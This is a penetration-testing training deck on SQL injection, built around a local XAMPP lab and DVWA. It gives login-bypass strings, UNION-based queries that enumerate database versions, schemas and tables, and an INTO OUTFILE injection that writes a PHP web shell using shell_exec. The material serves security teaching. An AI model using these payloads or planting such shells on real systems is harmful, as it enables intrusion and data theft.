Penetration Testing Lab

Abhinav & Yogesh
Disclaimer
- This presentation is intended for educational purpose only and I cannot be held liable for any kind of damages done, whatsoever to your machine, or any other damages.
- Don't try this attack on any other system without having contextual knowledge or permission, this may harm someone directly or indirectly.
- Feel free to use this presentation for practice or educational purpose.
~ We aren't going to do this ~
No SCAN using any third party Tool
Please feel free to stop when you have a doubt!
Are you Ready to Rock ???
Agenda
- Learn
- Hack
- Q & A
Objectives for this session
- Build AppSec Awareness
- Learn Penetration Testing
Myths, you'll hear - but Do you believe?

- Dev Team -
- Secure Socket Layer (SSL / HTTPS) protects my website.
- Buy this one tool and it will solve all my problems.
- We don’t have anything worth to be stolen.
- {Java - Insert Name here} is a secured language.
- We can't possibly be a target.
- We never had any data breaches on our organization and we are safe. Our technical team is much smart. #facepalm
- We have a firewall setup (WAF) - Nothing to worry! You wish
- You're safer on a mobile site as compared to a desktop.
-
Can come up with umpteen more!

Tamper Google HTTP request!

HTTP Header Flow

Modern websites rely on user input for everything.
They are basically applications which expect various kinds of inputs coming from users to function a certain way.
User Input? aha

What if this works? Umm

Myths
SQLi is old days' problem - I shouldn't worry about this.
^^
I am using Java / PHP / RUBY / ASP modern days' framework.
CAKE PHPStruts 2
Spring
GWT (Google Web toolkit)
ESAPI
I AM that bad input
'Injection '

What is SQL ?
SQL stands for Structured Query Language.
- Execute queries against a database
- Retrieve data from a database
- Insert new records in a database
- Delete records from a database
- In short, All DB operations :)
Setup the Test Lab
Install XAMPP
Acronym for:
- X (to be read as "cross", meaning cross-platform)
- Apache HTTP Server
- MySQL
- PHP
- Perl
Targeted Application
Client Side language : HTML & Javascript
Server side Language: PHP
DB : MYSQL
Why PHP ? - Any answer Here?
Why MySQL? MySQL is Girlfriend of PHP <3
PHP is used by 82.2% of all the websites as server-side programming language.

http://w3techs.com/technologies/overview/programming_language/all
PHP: 244M sites

2.1M IP addresses

Don't Mind Power of PHP > Facebook & yahoo
http://w3techs.com/blog/entry/web_technologies_of_the_year_2013
Learning from the attack 1
User name is known i.e. 'admin'
<It simply works>
But you can't perform this attack without user name

Error Based SQLi
Demo
Cheat sheet
#Attack - 1
SELECT * FROM `users` WHERE `username` ='admin' or '1'='1' and password ='I dont know'
Injection code :-
admin' or '1'='1
Why ?
Attack 1 is rely on 'User name'
SELECT * FROM `users` WHERE `username` ='admin' or '1'='1' and password ='I dont know'
Can't perform this attack on password field due to encryption.
User name = anything' or '1' ='1
password = anything' or '1'='1
* known User name is mandatory Here*
Concept
Basic SQL query Login page :-
SELECT * FROM users where username="username" AND password = "pass"
Basic PHP statement for Login page :-
SELECT * FROM users where username='".$username."' AND password = '".md5($pass)."'"
*Md5() method is used to encrypt the password.
* Demo at SQL *
Comments based SQLi
http://dev.mysql.com/doc/refman/5.1/en/comments.html
# : Single line comment
"-- " : Sequence to end of line comment
/* Sequence to following block comment*/
(-- ) works for you buddy!
* --(space) is syntax
admin' or '1' = '1' --:False
admin' or '1' = '1' -- : True
Mostly people forget to add space, so I use below vector
admin' or '1' = '1' -- space + any one character
E.G. > admin' or '1' = '1' -- Sandy
if you get me - attack doesn't require user name now
SELECT * FROM users where username="admin" or '1' ='1' # AND password = "pass"
SQL statement will be always true due '1' = '1' thus doesn't matter, you are knowing user name or not.
Yes - I am done. but what if '#' is not valid input?
Concept
Basic SQL query Login page :-
SELECT * FROM users where username="username" AND password = "pass"
What if - I insert comments in first attack
SELECT * FROM users where username="admin" or '1' ='1' # AND password = "pass"
<< AND password = "pass" >> doesn't execute all
So, What do you think,
SQL is all about 1=1?
ssshhh - Do you hear that? - NO
Dump Sensitive DB info
* Identify column gets selected.
* Identify the data set which value will be displayed.
a%' union select 1,2,3,4,5 from users #
a%' union select 1,@@datadir,2,3,4 from users #
a%' union select 1,@@version,3,4,5 from users #
Database Enumeration
a%' union select 1,table_schema,2,3,4 from information_schema.tables #
Table Enumeration
a%' union select 1,table_schema,table_name,3,4 from information_schema.tables #
a%' union select 1,table_schema,table_name,3,4 from information_schema.tables where table_schema='sqlhumla'#
Shell Injection
- Text File WritingInto outfile
I want to save a MySQL query result to a text file like this:
SELECT * FROM orders INTO OUTFILE '/data.txt'Can we append the same logic with our injection?
user=frodo' into outfile 'test.txt'; -- comments
Shell Injection
'Hello world' PHP File Writing at current folder
=frodo' into outfile "../../htdocs/xampp/sqli/test.txt"; - a
Select * from users where username = 'frodo' union select 1,2,3,"<?php echo "Hello World"; ?> ",5 from users into outfile '../../htdocs/xampp/sqli/shellTest.php'; -- a
PHP Shell code
<?php $output = shell_exec('Test'); echo '<pre>$output</pre>'; ?>
Append the same as SQL injection
user=frodo' union select 1,2,3, "<?php $output = shell_exec('test'); echo '<pre>$output</pre>'; ?>", 5 from users
into outfile '../../htdocs/xampp/sqli/shell.php'; -- a
There you are!
http://127.0.0.1/xampp/Sqli/shell.php?test=dir

Play ground
Damn Vulnerable Web App
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment.
http://www.dvwa.co.uk/
https://github.com/RandomStorm/DVWA
Yes - I'm Done!
